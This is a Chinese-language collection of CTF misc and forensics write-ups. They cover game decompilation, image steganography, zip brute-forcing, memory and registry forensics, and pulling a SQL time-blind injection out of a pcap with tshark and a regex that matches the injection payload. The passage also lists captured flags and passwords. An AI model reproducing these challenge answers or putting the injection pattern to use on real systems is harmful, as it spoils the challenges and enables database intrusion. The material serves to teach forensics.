0 1 1 0 1 1 1 0 0 1 1 0 0 0 1 1 0 1 1 1 0 1 0 0 0 1 1 0 0 1 1 0 0 1 1 1 1 0 1 1 0 1 1 0 1 1 1 0 0 1 1 0 0 0 1 1 0 0 1 1 0 1 1 1 0 1 1 0 0 1 1 0 0 0 1 1 0 0 0 1 0 1 1 1 0 0 1 1 0 1 1 0 0 1 1 0 0 1 1 1 0 1 0 1 0 1 1 0 1 1 1 0 0 1 1 1 1 1 0 1
再拿去解码得到
[NCTF 2018]I wanna play CTF
GM8Decompiler反编译工具;GameMaker Studio 8
游戏文件,打开界面如下
玩了一会,被自己菜笑了,根本上不去
看了一些wp,有一些就是先通过一关,然后会得到一个文件,用010editor打开之后改变关卡数就可以在游戏界面看到一节一节的flag
还有一种就是用IDA打开,然后发现是GameMarker8编译的游戏,因为是小白所以这个我现在还是没搞明白为什么就知道是这个编译的游戏了,也问了AI照着去做没有得到结果。
需要下载工具GM8Decompiler,对文件进行反编译,运行命令
GM8Decompiler.exe "I wanna play CTF.exe" -o "output.gmk"
output.gmk是输出文件,得到gmk文件后,使用工具GameMaker Studio 8工具打开gmk文件,在左边的room栏中可以看到flag

拼接起来就是nctf{pl4y1Ng-C7f_c4n_b3coMe_5Tr0n93r}
错了,试试nctf{pl4y1Ng_C7f_c4n_b3coMe_5Tr0n93r},这个对了
[HGAME 2022 week1]DancingLine
像素颜色值
bmp文件,如下图所示
文件分离和字符串提取都没结果,010editor打开
没有什么思绪,后面我又想着是不是左右方向分别代表0和1
尝试了一下发现还有斜着的线,感觉不是
把图片文件能试的都试了一下没有结果
这个题目就一个wp,只给了个代码
from PIL import Image
img = Image.open('Dancing Line.bmp')
size = img.size
c1 = img.getpixel((0,0)) #黑
c2 = img.getpixel((0,1)) #白
c3 = img.getpixel((1,0)) #蓝
print(c1,c2,c3, size)
flag = ''
tmp = ''
x,y = 0,0
while x<size[0]-1 and y<size[1]-1:
if img.getpixel((x+1,y)) != c2:
x+=1
tmp+='0'
else:
y+=1
tmp+='1'
if img.getpixel((x,y)) == c1:
flag += chr(int(tmp,2))
tmp = ''
print(flag)
通过遍历图像像素,基于像素的颜色值构造一个二进制字符串,并将这个二进制字符串转换为字符
运行得到

也算是一个解题思路了,当遇到一个图片里面的颜色比较少的时候尝试
[鹤城杯 2021]A_MISC
暴力破解;宽高隐写;sql时间盲注
zip文件,被加密了,直接暴力破解得到密码

打开是一个图片
百度网盘但是要提取码,用qwer去试了是错的
既然是png那就试试宽高
得到提取码,下载文件是一个流量包

选中http

发现sql注入语句,可以用tshark提取
tshark -r file.pcap -Y "http.request" -T fields -e "urlencoded-form.value" > data.txt
-Y "http.request":过滤器,用于筛选 HTTP 请求包
-T fields:输出的格式为字段(fields)模式,而不是默认的表格或详细模式。这样可以精确提取指定字段
-e "urlencoded-form.value":一个 HTTP 字段,表示 HTTP 请求中 URL 编码的表单数据
得到data.txt

脚本提取
import re
def extract_flag_from_blind_injection(filename):
with open(filename, "r", encoding="utf-8") as file:
lines = file.readlines()
# 存储每个位置的 ASCII 值
correct_chars = {}
# 匹配盲注语句的正则模式
pattern = r"substring\(\(select .*?\),(\d+),1\)\)=([0-9]+),sleep\(5\)"
for line in lines:
match = re.search(pattern, line)
if match:
position = int(match.group(1)) # 提取字符位置
ascii_value = int(match.group(2)) # 提取 ASCII 值
# 记录每个位置的正确 ASCII 值
correct_chars[position] = ascii_value
# 根据位置排序并拼接出 flag
flag = ''.join(chr(correct_chars[pos]) for pos in sorted(correct_chars.keys()))
return flag
# 文件路径
input_file = "data.txt"
# 提取并输出结果
flag = extract_flag_from_blind_injection(input_file)
print("Extracted Flag:", flag)
得到结果:flag{cd2c3e2fea463ded9af800d7155be7aq}~
[鹤城杯 2021]New MISC
wbstego4open工具
pdf文件

这个有很多页,并且也没有发现什么有特别的信息
后面去网上搜了一下pdf隐写的工具,找到一个叫wbstego4open的pdf隐写工具, 可以把文件隐藏到BMP、 TXT、 HTM 和 PDF 文件中,下载然后打开
Continue然后选择decode
后面是要密码的,但是没有密码可以直接空密码点Continue

然后选择保存路径


得到文件打开
[鹏城杯 2022]Misc_water
010editor;文件发现;盲水印
文件是一个压缩包和png,压缩包里面的内容被加密了,那就先分析png

binwalk有隐藏文件,分离得到
隐藏的文件用常见的隐写方式一个个试
尝试了很多,没有发现信息
瞄了一眼题解,是原图里面还有东西,用010editor打开,会发现有两个png头,第二个png头的前面是jpg头的逆序

确定文件的话,先把两个png删掉再进行逆序恢复
with open('jpg.jpg', 'rb') as f:
with open('2.jpg', 'wb') as g:
g.write(f.read()[::-1])
得到图片

对png分析,发现是盲水印

得到密码:passwd 2004#QaWbW
是错的,再试试,用其他的方案

方案四清楚很多,试试ZG4#QaWbW,错了
ZC4#QaWbW,这回对了
得到图片
010editor打开发现是png头
改一下后缀得到png文件
宽高隐写,恢复得到

[鹏城杯 2022]简单取证
内存取证;坐标画图
镜像文件,老样子先看操作系统

查看进程
有一个cmd,看看cmd命令

有一个password是62b041223bb9a,不知道有没有用,先放着
然后再试文件,一个个看,先过滤ctf和flag,都没有,再txt,这个有一个但是没什么用,再试png,没有,jpg有一个secret.jpg

保存改成jpg后缀,打不开图片
直接010editor打开发现一大串字符串
这个最后结尾还有一个=,应该是base64,拿去解码
这个在前面看看不出什么,但是最后的pk说明这是一个压缩包逆序文件,先保存然后逆序得到压缩包
需要密码,之前在cmd得到的密码试试
打开文件

一行两个数字,最小的是0,最大的是349,第二个数字一直从0到349,到了349之后第一个数字就会增1一直到349
只有两个数字并且数据很多,试试坐标画图
利用工具gunplot,输入命令:
plot "flag.txt"

扫一下

得到flag
[鹏城杯 2022]babybit
磁盘取证;注册表恢复;Windows Registry Recovery
题目描述:小明发现bitlocker加密的起止时间会被存储在注册表中,于是将注册表进行备份然后准备分析一下,可是不小心误删了备份文件,你可以帮小明恢复出删除的文件并找到bitlocker加密的开始和结束时间么?
flag格式为PCL{YYYY/MM/DD_HH:MM:SS_YYYY/MM/DD_HH:MM:SS},前面是开始时间,后面是结束时间。
vmk文件,之前做过类似的,记了笔记可以用7z打开



是错的flag
在一个压缩包里面发现四个文件

感觉是有用的文件,但是记事本打开是乱码
去看了题解,上面四个文件就是注册表文件,用到了工具 Windows Registry Recovery,是一个用来修复损坏的 Windows 注册表文件的工具,在工具里面打开SYSTEM文件,在ROOT\ControlSet001\Control\FVEStats里的OsvEncryptInit和OsvEncryptComplete可以看到时间,我也不知道为什么是在这里


所以flag里面包裹的应该是2022/6/13_15:17:39_2022/6/13_15:23:46
[蓝帽杯 2022 初赛]计算机取证_1
内存取证密码hash值
从内存镜像中获得taqi7的开机密码是多少?
获取操作系统

获取hash值
